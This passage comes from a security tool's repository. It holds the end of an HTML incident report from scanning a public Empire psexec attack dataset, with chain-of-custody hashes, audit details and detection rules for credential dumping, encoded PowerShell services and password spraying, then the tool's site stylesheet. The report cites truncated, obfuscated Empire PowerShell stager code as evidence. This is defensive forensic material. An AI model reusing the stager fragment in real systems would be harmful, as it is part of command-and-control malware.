<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2228</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16122 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2229</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16241 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2230</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17938 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2233</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16100 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2241</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16024 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2253</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17234 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2325</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
<tr><td colspan="4" class="muted">+25 more cited lines, listed in the JSON report</td></tr>
</tbody></table></div>
</li>
</ol>
</article>

</section>



<section class="sec" aria-labelledby="s-custody">
<h2 id="s-custody">4. Chain of custody</h2>
<p class="muted">Evidence was opened read-only. Each file is hashed before analysis and re-hashed afterwards; a mismatch means it changed during analysis.</p>
<div class="tw"><table><thead><tr><th>Evidence file</th><th class="n">Bytes</th><th>SHA-256 before / after</th><th>Check</th></tr></thead><tbody>
<tr><td class="mono">testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td><td class="n">12650959</td><td class="mono hash"><span>before</span>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc<span>after</span>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc</td><td><span class="ok">unchanged</span></td></tr>
</tbody></table></div>
<div class="tw"><table class="kv"><tbody>
<tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 f21bb06bff2513e9bbb333e87fb8c8309dab023de41dbb177b46133bce01a326</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\lnx_ssh_password_spraying.yml<br>sha256 065a7dc377abe43e008ec9ef3ca67678ed3ce98de2846f3e8ecf4dde61d9bc50</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
<tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/sample.json<br>sha256 e2016fdc9ac5b091effd56d3052c735f9968622add4449d121b99de2bf6ea006</td></tr>
<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/sample-alerts.csv<br>sha256 7e08fd89bd56ce4a3e2eebfd564e5ff5e2272b796ebef6713399c564f98e0025</td></tr>
</tbody></table></div>
<p class="muted foot">This report file is itself hashed in the session_end record of the audit log.</p>
</section>

<section class="sec" aria-labelledby="s-audit">
<h2 id="s-audit">5. Audit session</h2>
<div class="tw"><table class="kv"><tbody>
<tr><th>Session ID</th><td class="mono">e4e5834f94f4e503</td></tr>
<tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
<tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
<tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
<tr><th>Started</th><td>2026-11-27 10:39:38Z</td></tr>
<tr><th>Report generated</th><td>2026-11-27 10:39:39Z (the session_end record follows in the audit log)</td></tr>
<tr><th>session_start record hash</th><td class="mono">2a1c0b58e3a177ade6b76157316fce8c5a2fdf7a199b4868d3d8c34538ad7fe9</td></tr>
<tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
<tr><th>Incident gap</th><td>30m0s</td></tr>
<tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
<tr><th>Assumed timezone</th><td>UTC</td></tr>
<tr><th>Storage</th><td>memory</td></tr>
</tbody></table></div>
<div class="tw"><table><thead><tr><th>Rule</th><th>Enabled</th><th>Severity</th><th class="n">Threshold</th><th>Window</th></tr></thead><tbody>
<tr><td>Authentication Brute Force</td><td>true</td><td>high</td><td class="n">3</td><td>5m0s</td></tr>
<tr><td>Excessive Authentication Failures</td><td>true</td><td>medium</td><td class="n">5</td><td>10m0s</td></tr>
<tr><td>Privilege Escalation Indicator</td><td>true</td><td>medium</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Suspicious Command Execution</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Injection Pattern Detected</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Time-based Anomaly</td><td>true</td><td>low</td><td class="n">3</td><td>1h0m0s</td></tr>
<tr><td>Lateral Movement Candidate</td><td>true</td><td>critical</td><td class="n">-</td><td>30m0s</td></tr>
<tr><td>Remote Service Execution</td><td>true</td><td>high</td><td class="n">-</td><td>5m0s</td></tr>
<tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Sigma: SSH Password Spraying or User Enumeration From One Source</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
<tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
</tbody></table></div>

</section>
</main>
</body>
</html>
</file>
<file: docs/site/site.css>
/* Hallmark · shape: Feature Stack · genre: modern-minimal · theme: Cobalt (deal 2/3, seed drishti-nexus-offline-air-gapped-e3e5·1fe7d0d6·2026-11-06·r0) · job: try · draw: 06d33e
 * hero: Stage · nav: banner over a retracting bar · footer: colophon block · imagery: screenshots 1 (capture.mjs), real terminal output in two panels · signature: INC-00001 on a ruler, a brute force on web01 to a db01 login 7m 26s later
 * axes: light/grotesk-sans/cool · posture: restrained · contrast: pass · fold: pass · v2.0.0 */
/* Hallmark · pre-emit critique: P4 H4 E4 S5 R4 V4 · weakest: P, a tool page argues little; led with the network unplugged and the evidence hashes, not a feature list */
/* Hallmark · hero-review: in-thread · 3 findings (crop zoomed to the dashboard content, field thinned, field hidden under 60rem) · 3 resolved · finish-review: in-thread · 1 finding (phone table cramped) · 1 resolved · gap: none */
/* Hallmark · waive 1 · display is the Segoe UI Variable Display system stack in tokens.css · the page must open offline from the repo with no font files and no CDN */
@import url("./tokens.css");
@import url("./base.css");

:root { --bar-h: 64px; }

/* chrome */
.skip { position: absolute; left: var(--space-md); top: calc(-1 * var(--space-3xl)); z-index: var(--z-toast); padding: var(--space-xs) var(--space-md); background: var(--color-ink); color: var(--color-paper); }
.skip:focus-visible { top: var(--space-md); }
code { font-family: var(--font-outlier); font-size: 0.92em; }

.banner { background: var(--color-paper-2); border-bottom: var(--rule-hair) solid var(--color-rule); font-size: var(--text-sm); color: var(--color-ink-2); }
.banner__inner { display: flex; justify-content: space-between; align-items: center; gap: var(--space-md); min-height: 40px; }
.banner a { color: var(--color-ink); }
.banner a:hover { text-decoration-color: var(--color-accent); }

.bar { position: sticky; top: 0; z-index: var(--z-sticky-nav); background: var(--color-paper); border-bottom: var(--rule-hair) solid var(--color-rule); transition: transform var(--dur-short) var(--ease-out); }
.bar.is-hidden { transform: translateY(-100%); }
.bar:focus-within { transform: none; }
.bar__inner { display: flex; align-items: center; gap: var(--space-xl); min-height: var(--bar-h); }
.wordmark { font: 600 var(--text-lg)/1 var(--font-display); letter-spacing: var(--tracking-display); color: var(--color-ink); text-decoration: none; white-space: nowrap; }
.bar__links { display: flex; gap: var(--space-lg); margin: 0 0 0 auto; padding: 0; list-style: none; font-size: var(--text-sm); }
.bar__links a { color: var(--color-ink-2); text-decoration: none; white-space: nowrap; }
.bar__links a:hover { color: var(--color-ink); text-decoration: underline; text-decoration-color: var(--color-accent); }

/* keys */
.key { display: inline-flex; align-items: center; justify-content: center; min-height: 48px; padding: 0 var(--space-lg); border: var(--rule-hair) solid var(--color-rule-2); border-radius: var(--radius-input); background: var(--color-key-face); color: var(--color-ink); font: 500 var(--text-md)/1 var(--font-display); text-decoration: none; white-space: nowrap; cursor: pointer; box-shadow: var(--shadow-key); transition: transform var(--dur-micro) var(--ease-out), box-shadow var(--dur-micro) var(--ease-out); }
.key:hover { transform: translateY(-1px); }
.key:active { transform: translateY(3px); box-shadow: var(--shadow-key-press); }
.key:focus-visible { outline: 2px solid var(--color-focus); outline-offset: 3px; }
.key--primary { background: var(--color-accent); border-color: var(--color-accent-edge); color: var(--color-accent-ink); box-shadow: var(--shadow-key-accent); }
.key--small { min-height: 44px; padding: 0 var(--space-md); font-size: var(--text-sm); }

/* hero */
.hero { position: relative; isolation: isolate; display: flex; align-items: center; min-height: calc(100svh - var(--bar-h) - 40px); padding-block: var(--space-xl); }
.hero::before { content: ""; position: absolute; inset: 0; z-index: -1; background-image: radial-gradient(var(--color-glyph-1) 1px, transparent 1.5px); background-size: var(--cell-w) var(--cell-h); mask-image: linear-gradient(90deg, transparent 20%, var(--color-ink) 70%); }
.js .hero::before { display: none; }
.hero__field { position: absolute; inset: 0; z-index: -1; width: 100%; height: 100%; }
.hero__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: var(--space-2xl); align-items: center; }
.hero__text { display: grid; gap: var(--space-lg); }
.hero h1 { font-size: clamp(2.75rem, 4.2vw + 0.75rem, 4.75rem); line-height: 1.02; max-width: 12ch; }
.hero .lead { color: var(--color-ink-2); max-width: 34ch; }
.hero__actions { display: flex; flex-wrap: wrap; gap: var(--space-md); margin-top: var(--space-xs); }

.shot { margin: 0; border: var(--rule-hair) solid var(--color-rule-2); border-radius: var(--radius-card); box-shadow: var(--shadow-card); }
.shot--hero { aspect-ratio: 4 / 3; }
[data-slot][data-kind="product"] > img { filter: none; mix-blend-mode: normal; object-position: left top; }
[data-slot][data-kind="product"]:has(> img)::before { content: none; }
/* the overview's content ends two thirds down the screen, so the hero crop zooms to it */
.shot--hero > img { inset: 0 auto auto 0; width: 140%; height: auto; max-width: none; object-fit: fill; }
@supports (corner-shape: bevel) { .shot { border-radius: var(--cut-l) 4px var(--cut-l) 4px; corner-shape: bevel round bevel round; } }

/* feature stack */
.stack { padding-block: var(--section-gap) var(--section-gap-s); border-top: var(--rule-hair) solid var(--color-rule); }
.stack__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: var(--space-2xl); }
.stack__pin { position: sticky; top: calc(var(--bar-h) + var(--space-xl)); align-self: start; display: grid; gap: var(--space-lg); justify-items: start; z-index: var(--z-sticky); }
.stack__pin .lead { color: var(--color-ink-2); }
.stack__scroll { display: grid; gap: var(--space-3xl); }
.fig { margin: 0; display: grid; gap: var(--space-md); }
.fig figcaption { font-size: var(--text-sm); color: var(--color-ink-2); }

.term { margin: 0; padding: var(--space-lg); overflow-x: auto; background: var(--color-graphite); color: var(--color-graphite-ink); border-radius: var(--radius-card); font: 400 var(--text-xs)/1.7 var(--font-outlier); white-space: pre; }
.term code { font-size: inherit; }
.term__cmd { color: var(--color-accent-2); }
.term:focus-visible, .term pre:focus-visible, .table-wrap:focus-visible { outline: 2px solid var(--color-focus); outline-offset: 3px; }
@supports (corner-shape: bevel) { .term { border-radius: var(--cut-l) 4px var(--cut-l) 4px; corner-shape: bevel round bevel round; } }

/* the ruler: seconds from 10:13:30 to 10:22:30, 540 in all */
.ruler { display: grid; gap: var(--space-lg); padding: var(--space-xl); background: var(--color-paper-2); border: var(--rule-hair) solid var(--color-rule); border-radius: var(--radius-card); }
@supports (corner-shape: bevel) { .ruler { border-radius: var(--cut-l) 4px var(--cut-l) 4px; corner-shape: bevel round bevel round; } }
.ruler__head { display: flex; justify-content: space-between; align-items: baseline; gap: var(--space-md); }
.ruler__inc { font: 600 var(--text-2xl)/1 var(--font-display); letter-spacing: var(--tracking-display); }
.ruler__date { font-size: var(--text-sm); color: var(--color-muted); }
.ruler__lane { display: grid; grid-template-columns: 56px minmax(0, 1fr); align-items: center; gap: var(--space-md); min-height: 88px; }
.ruler__host { font: 500 var(--text-sm)/1 var(--font-outlier); color: var(--color-ink-2); }
.ruler__track { position: relative; height: 88px; border-bottom: var(--rule-hair) solid var(--color-ink-2); }
.tick { position: absolute; bottom: 0; left: calc(var(--t) / 540 * 100%); width: 2px; height: 28px; background: var(--color-ink); transform: translateX(-1px); }
.tick--fail { background: var(--color-error); height: 20px; width: 1px; transform: none; }
.tick--ok { background: var(--color-accent); height: 40px; width: 3px; }
.tick--lateral { background: var(--color-accent-deep); height: 40px; width: 3px; }
.ruler__note { position: absolute; top: 0; left: calc(var(--t) / 540 * 100%); font: 600 var(--text-xl)/1 var(--font-display); letter-spacing: var(--tracking-display); white-space: nowrap; }
.ruler__note--fail { color: var(--color-ink); }
.ruler__note--end { transform: translateX(-100%); color: var(--color-accent-deep); }
.dim { position: absolute; bottom: 48px; left: calc(var(--from) / 540 * 100%); width: calc((var(--to) - var(--from)) / 540 * 100%); border-top: var(--rule-hair) dashed var(--color-muted); }
.dim > span { position: absolute; left: 50%; top: calc(-1 * var(--space-lg)); transform: translateX(-50%); padding-inline: var(--space-xs); background: var(--color-paper-2); font: 500 var(--text-sm)/1 var(--font-outlier); color: var(--color-ink-2); white-space: nowrap; }
.ruler__axis { position: relative; height: 20px; margin-left: calc(56px + var(--space-md)); font: 400 var(--text-xs)/1 var(--font-outlier); color: var(--color-muted); }
.ruler__axis span { position: absolute; left: calc(var(--t) / 540 * 100%); transform: translateX(-50%); }

.alerts { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); margin: 0; }
.alerts > div { padding-inline: var(--space-md); border-left: var(--rule-hair) solid var(--color-rule-2); }
.alerts > div:first-child { padding-left: 0; border-left: 0; }
.alerts dt { font: 500 var(--text-md)/1.3 var(--font-outlier); }
.alerts dd { margin: 0; font-size: var(--text-sm); color: var(--color-ink-2); }

/* attack index */
.attack { padding-block: var(--section-gap-l) var(--section-gap); }
.attack__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: var(--space-2xl); align-items: start; }
.attack__head { display: grid; gap: var(--space-lg); }
.attack__head .lead { color: var(--color-ink-2); }
.index { margin: 0; border-top: var(--rule-hair) solid var(--color-ink-2); }
.index > div { display: grid; grid-template-columns: minmax(0, 2fr) minmax(0, 3fr); align-items: baseline; gap: var(--space-lg); padding-block: var(--space-md); border-bottom: var(--rule-hair) solid var(--color-rule); }
.index dt { font: 500 var(--text-xl)/1.1 var(--font-outlier); color: var(--color-ink); }
.index dd { margin: 0; color: var(--color-ink-2); }

/* measured table */
.measured { padding-block: var(--section-gap-s); background: var(--color-paper-2); border-block: var(--rule-hair) solid var(--color-rule); }
.measured__head { display: grid; grid-template-columns: minmax(0, 6fr) minmax(0, 5fr); gap: var(--space-2xl); align-items: end; margin-bottom: var(--space-2xl); }
.measured__head .lead { color: var(--color-ink-2); }
.table-wrap { overflow-x: auto; }
table { width: 100%; border-collapse: collapse; font-variant-numeric: tabular-nums; }
th, td { padding: var(--space-md) var(--space-md) var(--space-md) 0; text-align: left; border-bottom: var(--rule-hair) solid var(--color-rule-2); }
thead th { font-size: var(--text-sm); font-weight: 400; color: var(--color-muted); white-space: nowrap; }
tbody th { font-weight: 500; width: 46%; }
tbody td { font: 500 var(--text-lg)/1.3 var(--font-display); }
tbody td:last-child { color: var(--color-ink); }
tbody td:nth-child(2) { color: var(--color-muted); }
tr.is-lead { background: var(--color-accent-wash); }
tr.is-lead th { padding-left: var(--space-md); }
tr.is-lead td.num { font: 600 var(--text-2xl)/1 var(--font-display); }

/* ai statement */
.ai { padding-block: var(--section-gap-l) var(--section-gap); }
.ai__inner { display: grid; gap: var(--space-xl); }
.statement { font-size: var(--text-section); max-width: 26ch; }
.ai__note { max-width: 60ch; color: var(--color-ink-2); }
.ai__note a, .measured a, .foot a { color: var(--color-ink); text-decoration-color: var(--color-rule-2); }
.ai__note a:hover, .measured a:hover, .foot a:hover { text-decoration-color: var(--color-accent); }

/* run */
.run { padding-block: var(--section-gap) var(--section-gap-l); border-top: var(--rule-hair) solid var(--color-rule); }
.run__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: var(--space-2xl); align-items: center; }
.run__text { display: grid; gap: var(--space-xl); }
.needs { margin: 0; border-top: var(--rule-hair) solid var(--color-rule-2); }
.needs > div { display: grid; grid-template-columns: minmax(0, 2fr) minmax(0, 3fr); gap: var(--space-md); padding-block: var(--space-sm); border-bottom: var(--rule-hair) solid var(--color-rule); }
.needs dt { color: var(--color-muted); }
.needs dd { margin: 0; font-weight: 500; }
.run__code { display: grid; gap: var(--space-md); }
.term--panel { padding: 0; overflow: hidden; white-space: normal; font-size: var(--text-sm); }
.term--panel pre { margin: 0; padding: var(--space-lg); overflow-x: auto; white-space: pre; font: inherit; }
.term__bar { display: flex; justify-content: space-between; align-items: center; gap: var(--space-md); padding: var(--space-xs) var(--space-xs) var(--space-xs) var(--space-lg); background: var(--color-graphite-2); font-family: var(--font-body); color: var(--color-graphite-muted); }
.copy { min-height: 44px; padding: 0 var(--space-md); border: var(--rule-hair) solid var(--color-graphite-glyph-2); border-radius: var(--radius-input); background: var(--color-graphite); color: var(--color-graphite-ink); font: 500 var(--text-sm)/1 var(--font-body); cursor: pointer; transition: background-color var(--dur-micro) var(--ease-out), transform var(--dur-micro) var(--ease-out); }
.copy:hover { background: var(--color-graphite-glyph-1); }
.copy:active { transform: translateY(1px); }
.copy:focus-visible { outline: 2px solid var(--color-accent-2); outline-offset: 2px; }
.copy:disabled { opacity: 0.55; cursor: not-allowed; }
.run__hint { font-size: var(--text-sm); color: var(--color-ink-2); }

/* footer */
.foot { padding-block: var(--space-3xl); background: var(--color-paper-2); border-top: var(--rule-hair) solid var(--color-rule); }
.foot__inner { display: grid; grid-template-columns: minmax(0, 4fr) minmax(0, 8fr); gap: var(--space-2xl); }
.foot__mark { font: 600 var(--text-2xl)/1 var(--font-display); letter-spacing: var(--tracking-display); }
.foot__colophon { max-width: 70ch; color: var(--color-ink-2); }

@media (max-width: 60rem) {
  .bar__links { display: none; }
  .bar__inner { justify-content: space-between; }
  .hero { min-height: 0; padding-block: var(--space-2xl); }
  .hero__field, .hero::before { display: none; }
  .hero__grid, .stack__grid, .attack__grid, .run__grid, .measured__head, .foot__inner { grid-template-columns: minmax(0, 1fr); gap: var(--space-xl); }
  .stack__pin { position: static; }
  .alerts { grid-template-columns: minmax(0, 1fr); gap: var(--space-sm); }
  .alerts > div { padding: 0; border-left: 0; }
}
@media (max-width: 40rem) {
  .banner__inner { flex-direction: column; align-items: flex-start; padding-block: var(--space-xs); }
  .ruler { padding: var(--space-md); }
  .ruler__note { font-size: var(--text-md); }
  .index > div { grid-template-columns: minmax(0, 1fr); gap: var(--space-2xs); }
  tbody th { width: 40%; font-size: var(--text-sm); }
  tbody td { font-size: var(--text-md); }
  tr.is-lead td.num { font-size: var(--text-xl); font-variant-numeric: tabular-nums; }
}
@media (prefers-reduced-motion: reduce) {
  .bar, .key, .copy { transition: none; }
  .bar.is-hidden { transform: none; }
}
</file>
